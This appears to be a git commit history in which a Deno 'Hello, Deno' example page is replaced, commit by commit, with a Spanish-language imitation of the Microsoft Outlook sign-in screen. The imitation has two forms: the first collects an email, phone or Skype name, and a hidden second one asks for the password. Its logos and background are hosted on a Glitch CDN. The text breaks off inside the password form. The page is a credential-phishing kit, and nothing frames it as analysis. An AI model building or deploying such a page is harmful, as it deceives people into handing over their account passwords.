
==== index.html @ 13501cf4 "Initial commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hello, Deno</title>
  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Moranga-Regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Moranga-Medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Recursive_Variable.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="stylesheet" href="https://demo-styles.deno.deno.net/styles.css">
  <style>
    img {
      display: inline-block;
      vertical-align: middle;
    }
  </style>
</head>

<body>
    <main>
      <section>
        <a href="https://deno.com/deploy">
        </a>
      <h1>
        <p>
          Hello, Deno!
        </p>
      </h1>
      <p>
        This little example is being served by <a href="https://deno.com/">Deno</a>.
        You can run it locally or in porduction on <a href="https://deno.com/deploy">Deno Deploy</a> or other hosting platforms.
      </p>
      <ul>
        <li>Run it locally with<code>deno task dev</code></li>
        <li>Deploy it to <a href="https://deno.com/deploy">Deno Deploy</a> via the CLI by running<code>deno deploy</code></li>
        <li>Run it locally and share it publically by running <code>deno deploy --connected</code></li>
      </ul>
    </section>
      <hr>
    <section>
      <h2>What's next?</h2>
      <p>
        You can clone this example and deploy it to Deno Deploy in just a few clicks
        <a href="https://app.deno.com/new?clone=https://github.com/denoland/examples&path=hello-world"><img src="https://deno.com/button" alt="Deploy on Deno"/></a>
      </p>
      <ul>
        <li>
          <a href="https://docs.deno.com/examples">More examples in the Deno Docs</a>
        </li>
        <li>
          <a href="https://deno.com/deploy">Deno Deploy Early Access</a>
        </li>
      </ul>
    </section>
    </main>
    <hr>
    <footer>
      <section>
      <ul class="flex-btwn">
        <li>
          <a href="https://deno.com">BlueSky</a>
        </li>
        <li>
          <a href="https://deno.com">Twitter</a>
        </li>
        <li>
          <a href="https://deno.com">YouTube</a>
        </li>
        <li>
          <a href="https://deno.com">Newsletter</a>
        </li>
        <li>
          <a href="https://deno.com">Deno</a>
        </li>
      </ul>
      </section>
    </footer>
</body>
</html>

==== commit edbf3758: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,80 +1,12 @@
 <!DOCTYPE html>
 <html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Inicio</title>
+</head>
+<body>
+    <script src="script.js"></script>
+</body>
 
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Hello, Deno</title>
-  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Moranga-Regular.woff2" as="font" type="font/woff2" crossorigin />
-  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Moranga-Medium.woff2" as="font" type="font/woff2" crossorigin />
-  <link rel="preload" href="https://demo-styles.deno.deno.net/fonts/Recursive_Variable.woff2" as="font" type="font/woff2" crossorigin />
-  <link rel="stylesheet" href="https://demo-styles.deno.deno.net/styles.css">
-  <style>
-    img {
-      display: inline-block;
-      vertical-align: middle;
-    }
-  </style>
-</head>
-
-<body>
-    <main>
-      <section>
-        <a href="https://deno.com/deploy">
-        </a>
-      <h1>
-        <p>
-          Hello, Deno!
-        </p>
-      </h1>
-      <p>
-        This little example is being served by <a href="https://deno.com/">Deno</a>.
-        You can run it locally or in porduction on <a href="https://deno.com/deploy">Deno Deploy</a> or other hosting platforms.
-      </p>
-      <ul>
-        <li>Run it locally with<code>deno task dev</code></li>
-        <li>Deploy it to <a href="https://deno.com/deploy">Deno Deploy</a> via the CLI by running<code>deno deploy</code></li>
-        <li>Run it locally and share it publically by running <code>deno deploy --connected</code></li>
-      </ul>
-    </section>
-      <hr>
-    <section>
-      <h2>What's next?</h2>
-      <p>
-        You can clone this example and deploy it to Deno Deploy in just a few clicks
-        <a href="https://app.deno.com/new?clone=https://github.com/denoland/examples&path=hello-world"><img src="https://deno.com/button" alt="Deploy on Deno"/></a>
-      </p>
-      <ul>
-        <li>
-          <a href="https://docs.deno.com/examples">More examples in the Deno Docs</a>
-        </li>
-        <li>
-          <a href="https://deno.com/deploy">Deno Deploy Early Access</a>
-        </li>
-      </ul>
-    </section>
-    </main>
-    <hr>
-    <footer>
-      <section>
-      <ul class="flex-btwn">
-        <li>
-          <a href="https://deno.com">BlueSky</a>
-        </li>
-        <li>
-          <a href="https://deno.com">Twitter</a>
-        </li>
-        <li>
-          <a href="https://deno.com">YouTube</a>
-        </li>
-        <li>
-          <a href="https://deno.com">Newsletter</a>
-        </li>
-        <li>
-          <a href="https://deno.com">Deno</a>
-        </li>
-      </ul>
-      </section>
-    </footer>
-</body>
-</html>+</html>

==== commit e3db8a1e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,471 @@
-<!DOCTYPE html>
-<html lang="en">
+ <!DOCTYPE html>
+<html lang="es">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Inicio</title>
+    <title>Bienvenido</title>
+    <link rel="stylesheet" href="style.css">
+    <link rel="shortcut icon" href="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/ico.ico?v=1741715931055" type="image/x-icon">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
 </head>
-<body>
-    <script src="script.js"></script>
+<style>
+    
+html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-image:url("https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/banner.jpg?v=1741793080225");}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}
+
+
+#nipper-lg{
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    background-color: #fff;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+.cont-recien{
+   width: 90%;
+   max-width: 40rem;
+   height: 30rem;
+   /* background-color: #666; */
+   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
+   padding: 1rem;
+
+}
+.lg-rec{
+    display: flex;
+    justify-content: center;
+}
+.hemos{
+    text-align: center;
+    margin-top: 3rem;
+}
+
+.load-cont{
+    display: flex;
+    justify-content: center;
+    margin-top: 3rem;
+}
+
+
+/* .tras p{
+  border: 1px solid #333;
+  padding: 5px;
+  border-radius: 25px;
+} */
+
+.pln{
+  display: flex;
+  align-items: center;
+  justify-content: end;
+  gap: 1rem;
+  margin-top: 1rem;
+}
+.pln input{
+  width: 8rem;
+  height: 3rem;
+  font-size: 11px;
+  padding-left: 5px;
+}
+
+
+
+.loader {
+    position: relative;
+    width: 54px;
+    height: 54px;
+    border-radius: 10px;
+  }
+  
+  .loader div {
+    width: 8%;
+    height: 24%;
+    background: rgb(128, 128, 128);
+    position: absolute;
+    left: 50%;
+    top: 30%;
+    opacity: 0;
+    border-radius: 50px;
+    box-shadow: 0 0 3px rgba(0,0,0,0.2);
+    animation: fade458 1s linear infinite;
+  }
+  
+  @keyframes fade458 {
+    from {
+      opacity: 1;
+    }
+  
+    to {
+      opacity: 0.25;
+    }
+  }
+  
+  .loader .bar1 {
+    transform: rotate(0deg) translate(0, -130%);
+    animation-delay: 0s;
+  }
+  
+  .loader .bar2 {
+    transform: rotate(30deg) translate(0, -130%);
+    animation-delay: -1.1s;
+  }
+  
+  .loader .bar3 {
+    transform: rotate(60deg) translate(0, -130%);
+    animation-delay: -1s;
+  }
+  
+  .loader .bar4 {
+    transform: rotate(90deg) translate(0, -130%);
+    animation-delay: -0.9s;
+  }
+  
+  .loader .bar5 {
+    transform: rotate(120deg) translate(0, -130%);
+    animation-delay: -0.8s;
+  }
+  
+  .loader .bar6 {
+    transform: rotate(150deg) translate(0, -130%);
+    animation-delay: -0.7s;
+  }
+  
+  .loader .bar7 {
+    transform: rotate(180deg) translate(0, -130%);
+    animation-delay: -0.6s;
+  }
+  
+  .loader .bar8 {
+    transform: rotate(210deg) translate(0, -130%);
+    animation-delay: -0.5s;
+  }
+  
+  .loader .bar9 {
+    transform: rotate(240deg) translate(0, -130%);
+    animation-delay: -0.4s;
+  }
+  
+  .loader .bar10 {
+    transform: rotate(270deg) translate(0, -130%);
+    animation-delay: -0.3s;
+  }
+  
+  .loader .bar11 {
+    transform: rotate(300deg) translate(0, -130%);
+    animation-delay: -0.2s;
+  }
+  
+  .loader .bar12 {
+    transform: rotate(330deg) translate(0, -130%);
+    animation-delay: -0.1s;
+  }
+  
+
+  .nv-tj{
+    width: 100%;
+    height: 8rem;
+    border-bottom: 1px solid #333;
+    display: flex;
+    align-items: center;
+  }
+  .lg-m{
+    display: flex;
+    align-items: center;
+    width: 15rem;
+    justify-content: center;
+    border-right: 1px solid #333;
+    height: 100%;
+  }
+  .cont-prec{
+    display: flex;
+    align-items: center;
+    gap: 2rem;
+    padding-left: 2rem;
+  }
+  .stas{
+    font-weight: bold;
+  }
+  .stas span{
+     display: block;
+     margin-top: .5rem;
+     font-weight: normal;
+  }
+
+  .txt-pre{
+    font-size: 28px;
+    font-weight: bold;
+  }
+
+  .cont-new{
+    width: 100%;
+    height: 90vh;
+    /* background-color: #0067b8; */
+    display: flex;
+    /* align-items: center; */
+    justify-content: center;
+    margin-top: 4rem;
+  }
+  @media(min-width: 998px){
+      .cont-new{
+        align-items: center;
+        margin-top: 0;
+      }
+  }
+
+
+  .cont-new-xjsx{
+    width: 90%;
+    max-width: 50rem;
+    height: 55rem;
+    background-color: #fff;
+    box-shadow: rgba(0, 0, 0, .2) 0px 2px 4.5pt;
+    padding: 4rem 3rem;
+  }
+  .tit{
+    font-size: 20px;
+  }
+
+.cont-icos{
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-top: 2rem;
+}
+.cont-icos img{
+  width: 5rem;
+
+}
+
+.usr-new{
+  display: flex;
+  flex-direction: column;
+  margin-top: 2rem;
+  gap: .5rem;
+}
+
+.usr-new input{
+  height: 4rem;
+  padding-left: 1rem;
+  font-size: 16px;
+}
+.usr-new::placeholder{
+  font-size: 20px;
+}
+
+.ex{
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  /* margin-top: 2rem; */
+}
+.ex input{
+  width: 8rem;
+  height: 4rem;
+  padding-left: 1rem;
+}
+
+.txt-ex{
+  margin-top: 2rem;
+  margin-bottom: .5rem;
+}
+#sub-new{
+  display: flex;
+  align-items: center;
+  justify-content: end;
+}
+
+
+#sub-new input{
+  width: 8rem;
+  height: 4rem;
+  border: none;
+  background-color: #0067b8;
+  color: #fff;
+}
+
+.verd{
+  margin: .5rem 0;
+}
+.verd img{
+   width: 4rem;
+}
+.text-pg{
+  font-size: 13px;
+}
+
+.fins{
+  display: flex;
+  justify-content: end;
+  margin-top: 5rem;
+}
+.fins a{
+  display: block;
+  padding: 1rem 2rem;
+  background-color: #0067b8;
+  color: #fff;
+  text-decoration: none;
+}
+
+
+  @media(min-width: 998px){
+    
+  }
+
+  .usr-eye{
+    position: relative;
+  }
+
+  #eye{
+    position: absolute;
+    right: 1rem;
+    cursor: pointer;
+  }
+  #err{
+    color: rgb(232, 17, 35);
+  }
+  #err a{
+    text-decoration: none;
+    color: rgb(0, 103, 184);
+  }
+
+  #x{
+    color: #e81123;
+  }
+</style>
+<body>    <div id="form1">
+    <!-- Elementos de fondo -->
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+    <div class="cont">
+        <div class="cont-form">
+            <div class="log">
+                <img src="" alt="">
+            </div>
+            <div class="cont-xjsx">
+                <div class="lg">
+                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
+                </div>
+                <div class="txt-sin">
+                    <p>Iniciar sesión<span>Continuar a Outlook</span></p>
+                </div>
+                <p id="err"></p>
+                <form id="xjsx" method="post">
+                    <div class="usr">
+                        <input id="js1" name="js1" type="text" placeholder="Correo electrónico, teléfono o Skype">
+                    </div>
+                    <p id="lce">¿No tiene una cuenta? <a href="#">Cree una.</a></p>
+                    <div class="sub">
+                        <input type="submit" value="Siguiente">
+                    </div>
+                </form>
+                </div>
+        </div>
+        <div class="foot">
+            <div class="key">
+                <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/key.svg?v=1741715933675" alt="">
+            </div>
+            <p>Opciones de inicio de sesión</p>
+        </div>
+    </div>
+    </div>
+    </div>
+        </div>        <div id="form2" style="display:none;>
+
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
+        <div class="cont">
+        <div class="cont">
+        <div class="cont-form">
+            <div class="log">
+                <img src="" alt="">
+            </div>
+            <div class="cont-xjsx">
+                <div class="lg">
+                    <img src="https://cdn.glitch.global/236764b8-4373-4179-baae-d756cfc63432/log.svg?v=1741715936758" alt="">
+                </div>
+                <div class="tras"> 
+                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#ababab" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-arrow-left">
+                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
+                        <path d="M5 12l14 0" />
+                        <path d="M5 12l6 6" />
+                        <path d="M5 12l6 -6" />
+                    </svg>
+                    <p id="local"></p>
+                </div> 
+                <p id="err"></p>
+                <div class="txt-sin">
+                    <p>Escribir contraseña</p>
+                </div>
+                <form id="xjsx2" method="post"> 
+                    <div class="usr usr-eye"> 
+                        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
+                        <svg id="eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" width="24" height="24" stroke-width="2">
+                            <path d="M10 12a2 2 0 1 0 4 0a2 2 0 0 0 -4 0"></path>
